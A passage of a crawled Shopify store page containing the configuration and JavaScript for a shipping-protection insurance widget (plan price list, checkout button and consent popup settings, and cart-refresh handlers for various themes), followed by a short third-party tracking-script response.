order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=46201
body_size: 58
content:
lk2('0%3b46182')